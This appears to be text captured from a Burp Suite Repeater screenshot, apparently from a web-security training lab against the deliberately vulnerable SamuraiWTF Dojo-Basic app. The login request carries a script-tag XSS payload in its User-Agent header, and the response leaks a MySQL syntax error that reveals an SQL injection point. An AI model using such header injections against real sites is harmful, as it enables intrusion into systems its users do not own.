 Burp Suite Professional v1.7.23 - Temporary Project - licensed to Mike Housley [single user license]
Burp Intruder Repeater Window Help
Decoder Comparer Extender Project options User options Alerts CO2 Flow Logger++ Logger Not
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × ...
Go Cancel < | ▼ > | ▼
Target: http://dojo-basic
Request
Raw Params Headers Hex
POST /index.php?page=login.php HTTP/1.1
Host: dojo-basic
User-Agent: <script>alert('User-Agent XSS');</script>
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
DNT: 1
Referer: http://dojo-basic/?page=login.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 45
user_name=ed&password=no&Submit_button=Submit
Response
Raw Headers Hex HTML Render
<!-- Begin Content -->
<center><h2><b>Login</b></h2></center><p>
If you do not have an account, <a
href="?page=register.php">Register</a><p>
<h1><font color="#ff0000">Bad user name or
password!</font></h1><form method="POST"
action="/index.php?page=login.php"> <p>Enter your
username and password:</p>
<p>Name:<br><input type="text"
name="user_name" size="20"></p>
<p>Password:<br><input type="password"
name="password" size="20"></p>
<p><input type="submit" value="Submit"
name="Submit_button"></p>
</form>
<!-- End Content -->
</blockquote>
You have an error in your SQL syntax; check the manual
that corresponds to your MySQL server version for the
right syntax to use near 'User-Agent XSS');</script>',
'http://dojo-basic/?page=login.php', now() )' at line
1 </td>
</tr>
</table>
<br>
<hr>
<center>Copyright 2012 Justin Searle</center>
<center>Samurai Dojo-Basic is a <a
href="http://www.samurai-wtf.org"
target="_blank">SamuraiWTF</a> Project.</center>
</body>
</html>